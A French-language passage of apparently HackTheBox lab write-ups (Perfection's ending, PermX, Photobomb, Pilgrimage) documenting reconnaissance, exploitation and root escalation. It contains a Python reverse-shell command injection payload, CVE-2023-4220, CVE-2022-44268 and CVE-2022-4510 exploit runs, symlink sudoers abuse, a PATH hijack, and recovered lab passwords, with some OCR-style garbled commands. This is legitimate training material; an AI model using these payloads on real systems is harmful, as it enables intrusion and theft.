             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
\tt abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f: \tt susan_nasus\_413759210
Session....: hashcat
Status....: Cracked
Hash.Mode....: 1400 (SHA2-256)
```

| Hash.Target:                                                         | abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a301993439023f  |  |  |  |  |  |  |
|----------------------------------------------------------------------|------------------------------------------------------------|--|--|--|--|--|--|
| Time.Started:                                                        | Mon Jan 13 19:36:18 2025 (4 mins, 38 secs)                 |  |  |  |  |  |  |
| Time.Estimated:                                                      | Mon Jan 13 19:40:56 2025 (O secs)                          |  |  |  |  |  |  |
| Kernel.Feature:                                                      | Optimized Kernel                                           |  |  |  |  |  |  |
| Guess.Base:                                                          | File (wl), Left Side                                       |  |  |  |  |  |  |
| Guess.Mod:                                                           | Mask (?d?d?d?d?d?d?d?d) [9], Right Side                    |  |  |  |  |  |  |
| Guess.Queue.Base.:                                                   | 1/1 (100.00%)                                              |  |  |  |  |  |  |
| Guess.Queue.Mod:                                                     | 1/1 (100.00%)                                              |  |  |  |  |  |  |
| Speed.#1:                                                            | 475.2 kH/s (0.21ms) @ Accel:16 Loops:128 Thr:512 Vec:1     |  |  |  |  |  |  |
| Recovered:                                                           | 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new) |  |  |  |  |  |  |
| Progress:                                                            | 125967360/100000000 (12.60%)                               |  |  |  |  |  |  |
| Rejected:                                                            | 0/125967360 (0.00%)                                        |  |  |  |  |  |  |
| Restore.Point:                                                       | 0/1 (0.00%)                                                |  |  |  |  |  |  |
| Restore.Sub.#1:                                                      | Salt:0 Amplifier:125967232-125967360 Iteration:0-128       |  |  |  |  |  |  |
| Candidate.Engine.:                                                   | Device Generator                                           |  |  |  |  |  |  |
| Candidates.#1:                                                       | susan_nasus_211539210 -> susan_nasus_643759210             |  |  |  |  |  |  |
| Hardware.Mon.#1: Temp: 56c Util: 81% Core:1785MHz Mem:6000MHz Bus:16 |                                                            |  |  |  |  |  |  |
|                                                                      |                                                            |  |  |  |  |  |  |
| Started: Mon Jan 13                                                  | 3 19:36:12 2025                                            |  |  |  |  |  |  |
| Stopped: Mon Jan 13                                                  | 3 19:40:57 2025                                            |  |  |  |  |  |  |

On découvre le mot de passe :  $susan_nasus_413759210$  on peut alors utiliser le privilège root sur la machine :

susan@perfection:~/ruby\_app\$ sudo bash sudo bash [sudo] password for susan: susan\_nasus\_413759210 root@perfection:/home/susan/ruby\_app#

On obtient ainsi l'accès root sur la machine

## PermX

### Reconnaissance

Machine cible Adresse IP : 10.10.11.23

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.23
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-11 19:50 CET
Nmap scan report for 10.10.11.23
Host is up (0.045s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 10.25 seconds
```

Il ya deux ports ouverts TCP : 22 et 80. Le site est une plateforme de e-learning, il est possible d'envoyer un formulaire de contact a partir de la page contact, il y a aussi un formulaire de newletter sur la page d'accueil. On peut tenter un dir busting avec feroxbuster :

feroxbuster --url http://permx.htb/ --wordlist /usr/share/wordlists/dirb/big.txt --scan-dir-listings

```
|__ |__ |__) |__) | / `` / `\_/ | | `\ |__
| |__ | `| `| `| `, ', '| `| `| `| `| `|
by Ben "epi" Risher ver: 2.11.0
   Target Url
                             http://permx.htb/
                             50
   Threads
   Wordlist
                             /usr/share/wordlists/dirb/big.txt
   Status Codes
                             All Status Codes!
   Timeout (secs)
                            7
   User-Agent
                            feroxbuster/2.11.0
   Config File
                            /etc/feroxbuster/ferox-config.toml
   Extract Links
                            true
   Scan Dir Listings
                             true
   HTTP methods
                            [GET]
   Recursion Depth
                            4
   Press [ENTER] to use the Scan Management Menu
403
         GET
                     91
                               28w
                                         274c Auto-filtering found 404-like response and created new filter;
toggle off with --dont-filter
404
         GET
                     91
                               31w
                                         271c Auto-filtering found 404-like response and created new filter;
toggle off with --dont-filter
200
          GET
                    61
                              64w
                                        2936c http://permx.htb/lib/owlcarousel/assets/owl.carousel.min.css
200
          GET
                   2381
                              922w
                                       13018c http://permx.htb/testimonial.html
 . . .
200
          GET
                    231
                              172w
                                        1090c http://permx.htb/lib/owlcarousel/LICENSE
                                       36182c http://permx.htb/index.html
200
          GET
                   5871
                             2466w
200
          GET
                    111
                              188₩
                                       16953c http://permx.htb/lib/animate/animate.min.css
```

Le scan ne révèle rien de bien interessant. Essayons un bruteforce des sous domaines :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://permx.htb
--append-domain
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  [+] Url:
              http://permx.htb
[+] Method:
              GET
[+] Threads:
              10
[+] Wordlist:
              /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
             gobuster/3.6
[+] User Agent:
[+] Timeout:
              10s
[+] Append Domain:
              true
```

```
Starting gobuster in VHOST enumeration mode
....
Found: lms.permx.htb Status: 200 [Size: 19347]
```

Le bruteforce du sous domaine révèle qu'il y a une URL qui est accessible : lms.permx.htb on ajoute cette adresse au fichier hosts puis on accède à la page qui demande une authentification.

Avec Wappalizer on remarque que le site est basé sur apache version 2.4.52 et qu'il utilise le LMS "chamilo"

On peut tenter un dibusting de la page :

feroxbuster --url http://lms.permx.htb/ --wordlist /usr/share/wordlists/dirb/big.txt --scan-dir-listings |\_\_\_ |\_\_) |\_\_) | / `` |\_\_\_ | \ | \ | \\_\_, / \ \\_/ | | \ |\_\_ \\_\_/ / \ | |\_\_/ |\_\_\_ by Ben "epi" Risher ver: 2.11.0 Target Url http://lms.permx.htb/ Threads 50 Wordlist /usr/share/wordlists/dirb/big.txt Status Codes All Status Codes! Timeout (secs) User-Agent feroxbuster/2.11.0 Config File /etc/feroxbuster/ferox-config.toml Extract Links true Scan Dir Listings true HTTP methods [GET] Recursion Depth 4 Press [ENTER] to use the Scan Management Menu 404 GET 91 31w 275c http://lms.permx.htb/tests GET 404 91 275c http://lms.permx.htb/home 31w 404 GET 91 31w 275c http://lms.permx.htb/README.txt 200 GET 351 231w 1614c http://lms.permx.htb/license.txt 403 GET 91 28w 278c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 275c Auto-filtering found 404-like response and created new filter; GET 91 31w 404 toggle off with --dont-filter 500 GET 01 0w Oc http://lms.permx.htb/app/AppKernel.php 200 GET 311 85w 915c http://lms.permx.htb/app/console 301 GET 91 28w 322c http://lms.permx.htb/documentation => http://lms.permx.htb/documentation/ . . .

Cette fois ci le scan est bien plus interessant et révèle qu'il y a deux url qui permettent d'identifier la version de chamilo, les lien Documentation et README.md il s'agit de la version 1.11 de chamilo qui est utilisé sur le serveur.

#### Vulnerability Assessment

Lorsque l'on recherche une vulnérabilité pour la version 1.11 de chamilo on tombe sur la CVE-2023-4220 qui permet de lancer un reverse shell : https://github.com/Al3xGD/CVE-2023-4220-Exploit :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.23] 53726
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
20:20:56 up 22:55, 0 users, load average: 0.00, 0.00, 0.00
        TTY
                 FROM
                                  LOGIN@
                                          IDLE
USER
                                                   JCPU
                                                          PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
```

On peut tenter d'utiliser ces identifiants afin de tenter de se connecter avec l'utilisateur mtz :

```
ssh mtz@10.10.11.23
The authenticity of host '10.10.11.23 (10.10.11.23)' can't be established.
ED25519 key fingerprint is SHA256:u9/wL+62dkDBqxAG3NyMhz/2FTBJlmVC1Y1bwaNLqGA.
```

```
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.23' (ED25519) to the list of known hosts.
mtz@10.10.11.23's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-113-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/pro
 System information as of Sat Jan 11 09:18:57 PM UTC 2025
  System load:
                         0.0
                         61.2% of 7.19GB
  Usage of /:
  Memory usage:
                         26%
  Swap usage:
                         0%
  Processes:
                         241
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.23
  IPv6 address for eth0: dead:beef::250:56ff:fe94:f668
  => There is 1 zombie process.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Jan 11 13:24:30 2025 from 10.10.14.2
mtz@permx:~$
```

La connexion marche bien

## **Privilege Escalation**

Il nous faut à présent l'accès root. En lançant la commande sudo -1 on découvre qu'il y a un script que l'utilisateur lance dans utiliser de mot de passe :

```
mtz@permx:~$ sudo -1
Matching Defaults entries for mtz on permx:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/shin\:/shin
User mtz may run the following commands on permx:
    (ALL : ALL) NOPASSWD: /opt/acl.sh
mtz@permx:~$ cat /opt/acl.sh
#!/bin/bash
if [ "$#" -ne 3 ]; then
    /usr/bin/echo "Usage: $0 user perm file"
    exit 1
fi
user="$1"
perm="$2"
target="$3"
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
    /usr/bin/echo "Access denied."
    exit 1
fi
# Check if the path is a file
if [ ! -f "$target" ]; then
    /usr/bin/echo "Target must be a file."
    exit 1
fi
/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
```

On peut tenter de l'utiliser afin d'exploiter la machine pour obtenir les droits root. Le fichier permet de changer les droits d'un fichier en utilisant trois argument : l'utilisateur, la permission et le fichier. On peut exploiter cela en tentant de créer un lien symbolique vers le fichier /etc/sudoers en ajoutant la permission d'écriture. Puis d'ajouter la configuration pour que l'utilisateur "mtz" soit root sur la machine :

```
### Création du fichier symbolique :
mtz@permx:~$ ln -s /etc/sudoers root
### Ajout des droits d'écriture à l'aide du script
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/root
### Ajout de l'utilisateur mtz dans le fichier sudoers
mtz@permx:~$ echo "mtz ALL=(ALL:ALL) NOPASSWD: ALL" >> /home/mtz/root
### Execution du shell en root
mtz@permx:~$ sudo bash
root@permx:/home/mtz#
```

On obtient ainsi les droits root sur la machine.

## Photobomb

## Reconnaissance

Machine cible Adresse IP : 10.10.11.182

# Scanning

Lancement du scan  $\tt nmap$  :

```
$ nmap -p- -Pn -sV 10.10.11.182
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 21:29 CET
Nmap scan report for photobomb.htb (10.10.11.182)
Host is up (0.033s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.94 seconds
```

le scan révèle qu'il y a deux ports ouverts le port 22 pour SSH et le port 80 pour un service web lancé avec Nginx version 1.18 Le site web est un service de photo à imprimer.

Il y a le lien vers une URL qui demande une authentification.

# Exploitation

En explorant le code source de la page on identifie un fichier javascript photobomb.js qui est accessible en lecture, lorsque l'on lit le contenu du fichier on identifie des identifiants utilisateur :

```
function init() {
    // Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
    if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
        document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/
        printer');
    }
}
window.onload = init;
```

On peut utiliser ces identifiants afin de se connecter à la page **print** on atterit alors sur une page ou l'on peut télécharger des images à imprimer, on analyse la requete POST faite lors d'un téléchargement avec Burpsuite :

```
POST /printer HTTP/1.1
Host: photobomb.htb
Content-Length: 78
Cache-Control: max-age=0
Authorization: Basic cEgwdDA6YjBNYiE=
Accept-Language: fr-FR, fr;q=0.9
Origin: http://photobomb.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://photobomb.htb/printer
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
```

On peut utiliser l'entete afin de tester si l'application web est vulnérable à une injection de commande, on commande par lancer une commande en paramètre :

```
### Requete
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;id&dimensions=3000x2000
### Reponse
Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
```

On teste ensuite si peut etre l'application est vulnérable à une injection de commandes aveugle, pour cela on lance la commande ping et on lance tcpdump pour receptionner les requetes :

```
### Requete
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png%3bping+10.10.16.7&dimensions=3000x2000
#### Reception des requetes de ping sur tcpdump
sudo tcpdump -ni tun0 icmp
[sudo] Mot de passe de yoyo :
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:21:24.307827 IP 10.10.11.182 > 10.10.16.7: ICMP echo request, id 2, seq 1, length 64
22:21:25.332780 IP 10.10.11.182 > 10.10.16.7: ICMP echo request, id 2, seq 2, length 64
22:21:25.332821 IP 10.10.16.7 > 10.10.11.182: ICMP echo reply, id 2, seq 2, length 64
```

On receptionne bien les requetes de ping se qui prouve bien que l'application web est vulnérable aux injection de commandes aveugles. On peut à présent lancer une commandes permettant l'execution d'un reverse shell depuis la requete :

```
### Requete
photo=voicu-apostol-MWER49YaD-M
-unsplash.jpg&filetype=png%3bexport+RHOST%3d"10.10.16.7"%3bexport+RPORT%3d1234%3bpython3+
-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT")))
)%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'&dimensions=3000x2000
### Reception du reverse shell
nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.182] 54578
$ whoami
whoami
wizard
```

On obtient ainsi accès à la machine avec l'utilisateur wizard

#### **Privilege Escalation**

Il nous faut à présent l'accès root. Pour cela on commence par enumérer les cron présent sur le système :

```
wizard@photobomb:~$ crontab -1
crontab -1
# Edit this file to introduce tasks to be run by cron.
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
# To define the time you can provide concrete values for
  minute (m), hour (h), day of month (dom), month (mon),
#
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
#
  at 5 a.m every week with:
#
 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
# m h dom mon dow
                     command
*/5 * * * * sudo /opt/cleanup.sh
```

On découvre qu'il y a un script qui se se lance toutes les 5 minutes. On affiche les permissions utilisateur :

```
wizard@photobomb:~$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:/
```

User wizard may run the following commands on photobomb: (root) SETENV: NOPASSWD: /opt/cleanup.sh

On peut voir que l'utilisateur wizard à les droits root pour lancer ce script, on affiche le contenu du script :

```
wizard@photobomb:~$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
   /bin/cat log/photobomb.log > log/photobomb.log.old
   /usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
```

On remarque que le script execute le bianaire /opt/.bashrc qui doit etre une version modifié du fichier contenu dans le dossier home classique, on peut comparer les fichiers :

```
wizard@photobomb:~$ diff /etc/bash.bashrc /opt/.bashrc
diff /etc/bash.bashrc /opt/.bashrc
5a6,11
> # Jameson: ensure that snaps don't interfere, 'cos they are dumb
> PATH=${PATH/:\/snap\/bin/}
>
> # Jameson: caused problems with testing whether to rotate the log file
> enable -n [ # ]
```

On peut voir que le contenu diffère de plusieurs lignes, il a été ajouté une fonction qui permet de désactiver la commande shell "[" on peut exploiter cela en créant un fichier avec ce nom dans lequel on ajoute un shell qui sera executé avec les droits adminitrateur dans la variable précisé en paramètre :

```
### Création du fichier
touch /tmp/[
echo '/bin/bash' > /tmp/[
chmod +x /tmp/[
### Execution du fichier avec le script
wizard@photobomb:~$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard#
```

On obtient ainsi les droits administrateur sur la machine

### Pilgrimage

### Reconnaissance

Machine cible Adresse IP : 10.10.11.219

# Scanning

Lancement du scan nmap :

Le scan révèle que les ports ouverts sont le 22 pour le service SSH et le 80 pour le service web nginx version 1.18.0 le site web est un site permettant de réduire la taille d'une image. On lance un dir busting du site :

gobuster dir -u http://pilgrimage.htb/ -w /usr/share/wordlists/dirb/common.txt

```
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url:
                   http://pilgrimage.htb/
[+] Method:
                   GET
[+] Threads:
                   10
[+] Wordlist:
                  /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent:
                   gobuster/3.6
[+] Timeout:
                   10s
_____
Starting gobuster in directory enumeration mode
_____
/.git/HEAD (Status: 200) [Size: 23]
              (Status: 403) [Size: 153]
/.hta
/.htaccess
              (Status: 403) [Size: 153]
             (Status: 403) [Size: 153]
/.htpasswd
              (Status: 301) [Size: 169] [--> http://pilgrimage.htb/assets/]
/assets
/index.php
              (Status: 200) [Size: 7621]
              (Status: 301) [Size: 169] [--> http://pilgrimage.htb/tmp/]
/tmp
/vendor
              (Status: 301) [Size: 169] [--> http://pilgrimage.htb/vendor/]
Progress: 4614 / 4615 (99.98%)
_____
Finished
_____
```

Le scan nous permet d'identifier des URL de connexion demandant une authentification avec un login et un mot de passe. mais aussi le lien vers un fichier .git qui indique que le dossier est un repository. On peut utiliser git-dumper afin d'extraire le contenu :

```
git-dumper http://pilgrimage.htb/ ./pilgrimimage_source
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
...
```

Une fois le repository cloné en local on trouve le programme ImageMagick qui est le logiciel utilisé par l'application web, on peut afficher sa version :

```
./magick --version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff
```

## Vulnerability Assessment

Après recherche sur la version 7.1.0-49 de ImageMagick on trouve la CVE-2022-44268 https://www.exploit-db.com/exploits/51261 qui permet de lire les fichiers interne au système, on lance et execute la CVE :

```
### Compilation de l'exploit avec cargo
cargo run "/etc/passwd"
    Updating crates.io index
  Downloaded bitflags v1.3.2
  Downloaded cfg-if v1.0.0
  Downloaded hex v0.4.3
  Downloaded crc32fast v1.3.2
  Downloaded miniz_oxide v0.6.2
  Downloaded adler v1.0.2
  Downloaded png v0.17.7
  Downloaded flate2 v1.0.25
  Downloaded 8 crates (301.4 KB) in 5.22s
   Compiling crc32fast v1.3.2
   Compiling adler v1.0.2
   Compiling cfg-if v1.0.0
   Compiling bitflags v1.3.2
   Compiling hex v0.4.3
   Compiling miniz_oxide v0.6.2
   Compiling flate2 v1.0.25
   Compiling png v0.17.7
   Compiling cve-2022-44268 v0.1.0 (/home/yoyo/Downloads/CVE-2022-44268)
    Finished `dev` profile [unoptimized + debuginfo] target(s) in 12.68s
     Running `target/debug/cve-2022-44268 /etc/passwd`
### Affichage du fichier
identify -verbose image.png
png:IHDR.width,height: 200, 200
    png:text: 1 tEXt/zTXt/iTXt chunks were found
    profile: /etc/passwd
    signature: 6935402ffb2ddc5f3eebed0f0bebe885d08af3e476e33f1e789c64f7b5b2a7db
. . .
```

En lançant l'exploit cela a généré un fichier image.png qui contient la commande /etc/passwd on peut téléverser le fichier et relancer la commande afin d'afficher ses caractéristiques, cet fois le fichier contient la commande /etc/passwd crypté en hexadécimal, on convertit le contenu en string afin d'afficher le contenu en texte clair :

```
### Affichage du code chunk en une ligne
tr -d '\n' < hex
### Conversion de Hexadecimal vers String pour affichage en clair
python3 -c 'print(bytes.fromhex("726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d6f6e
b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/
sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/
usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin
/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww
-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin
/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin\nsystemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd
-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:109::/nonexistent:/usr
/sbin/nologin\nsystemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin\nemily:x:1000:1000:emily,,,:/home/emily:/bin/bash\nsystemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin\nsshd:x:105:65534::/run/sshd:/usr/sbin/nologin\n_laurel:x:998:998::/var/log/laurel:/bin
/false\n'
```

A présent que l'on a confirmation que l'affichage des utilisateurs est possible on peut utiliser ce scrypt afin d'afficher le contenu d'autres fichiers. On remarque que dans le fichier index.php que l'on a pu télécharger dans le repository est fait référence d'un fichier placé dans le dossier /var/db/pilgrimage qui correspond à une base de données sqlite, on peut tenter de télécharger en affichant le contenu du fichier avec le script puis en le convertissant avec un scrypt python :

```
### Création du fichier png
cargo run "/var/db/pilgrimage"
   Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.01s
   Running `target/debug/cve-2022-44268 /var/db/pilgrimage
### Affichage des charatéristique du fichier
identify -verbose 678959bf7da5a.png
Image:
 Filename: 678959bf7da5a.png
. . .
### Affichage du contenu chunk dans le fichier "hex" en une ligne
tr -d 'n' < hex
### Script python permettant la conversion du fichier
with open("hex", "rb") as f:
data = bytes.fromhex(f.read().decode())
with open("sql.db", "wb") as f:
f.write(data)
### Execution du scrypt pour création du fichier sql.db
python3 convert.py
### Affichage du type de fichier
file sql.db
sql.db: SQLite 3.x database, last written using SQLite version 3034001, file counter 75, database pages 5,
cookie 0x4, schema 4, UTF-8, version-valid-for 75
```

On a bien tranféré le fichier sql.db en tranférant le contenu hexdécimal puis en le convertissant avec un scrypt python, à présent on peut utiliser le fichier contenant la base de donnée pour se connecter avec sqlite et afficher les données des tables contenus :

```
### Connexion à la base de donnée et affichage du contenu des tables
sqlite3 sql.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
images users
sqlite> select * from users;
emily|abigchonkyboi123
sqlite>
```

Une fois connecté on parvient à extraire le contenu de la base de donnée en affichant le contenu des tables. Il y a inscrit des identifiants dans la table users : emily:abigchonkyboi123 On utilise ces identifiants afin de se connecter en SSH :

```
ssh emily@10.10.11.219
The authenticity of host '10.10.11.219 (10.10.11.219)' can't be established.
ED25519 key fingerprint is SHA256:uaiHXGDnyKgs1xFxqBduddalajkt0+mnpNkqx/HjsBw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.219' (ED25519) to the list of known hosts.
emily@10.10.11.219's password:
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
emily@pilgrimage:~$
```

On obtient ainsi l'accès à la machine avec l'utilisateur emily

#### **Privilege Escalation**

Il nous faut à présent l'accès root. Pour cela on commence par enumerer les processus lancés sur le système :

ps auxww | grep root root 1 0.0 0.2 98260 10104 ? Ss 01:03 0:02 /sbin/init

| root     | 2   | 0.0 | 0.0 | 0    | 0 ?    | S  | 01:03 | 0:00 [kthreadd]                         |
|----------|-----|-----|-----|------|--------|----|-------|-----------------------------------------|
| root     | 3   | 0.0 | 0.0 | 0    | 0 ?    | I< | 01:03 | 0:00 [rcu_gp]                           |
| root     | 4   | 0.0 | 0.0 | 0    | 0 ?    | I< | 01:03 | 0:00 [rcu_par_gp]                       |
| <br>root | 726 | 0.0 | 0.0 | 6816 | 3048 ? | Ss | 01:04 | 0:00 /bin/bash /usr/sbin/malwarescan.sh |
|          |     |     |     |      |        |    |       |                                         |

On remarque le processus malwarescan. sh qui semble etre un script bash qui est lancé avec l'utilisateur root, ce script est un bon vecteur afin d'obtenir les droits d'utilisateur root sur la machine. On affiche le contenu du script :

```
emily@pilgrimage:~$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
    filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e
    binout="$(/usr/local/bin/binwalk -e "$filename")"
    for banned in "${blacklist[@]}"; do
        if [[ "$binout" == *"$banned"* ]]; then
            /usr/bin/rm "$filename"
            break
        fi
        done
    done
```

Le scrypt utilise les binaires inotifywait et binwalk afin de s'executer, on peut afficher la version de binwalk en le lançant :

```
emily@pilgrimage:~$ binwalk
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
```

On voit qu'il s'agit de la version 2.3.2 qui est utilisé, on peut rechercher une vulnérabilité sur cette version. On trouve la CVE-2022-4510 https://www.exploit-db.com/exploits/51249 on télécharge le scrypt et on l'execute :

```
### Creation du fichier
python3 51249.py dwn.png 10.10.16.3 1234
**********
      -----CVE-2022-4510---
********
 -----Binwalk Remote Command Execution-----
-----Binwalk 2.1.2b through 2.3.2 included-----
******
-----Exploit by: Etienne Lacoche------
-----Contact Twitter: @electr0sm0g------
-----Discovered by:-----
                              -----
-----Q. Kaiser, ONEKEY Research Lab------
-----Exploit tested on debian 11------
*****
You can now rename and share binwalk_exploit and start your local netcat listener.
### Lancement du serveur python pour transfert du fichier
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
### Ouverture du port netcat
nc -nlvp 1234
listening on [any] 1234 ...
### Téléchargement du fichier depuis la machine cible depuis le répertoire /var/www/pilgrimage.htb/shrunk :
wget http://10.10.16.3/binwalk_exploit.png
--2025-01-17 07:19:38-- http://10.10.16.3/binwalk_exploit.png
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 680 [image/png]
Saving to: 'binwalk_exploit.'png
binwalk_exploit.png
                                    100%
[----->]
680 --.-KB/s in Os
```

```
2025-01-17 07:19:38 (83.4 MB/s) - 'binwalk_exploit.'png saved [680/680]

### Execution du reverse shell
nc -nlvp 1234

listening on [any] 1234 ...

connect to [10.10.16.3] from (UNKNOWN) [10.10.11.219] 42666

whoami

root
```

On obtient ainsi l'accès root sur la machine

### Postman

#### Reconnaissance

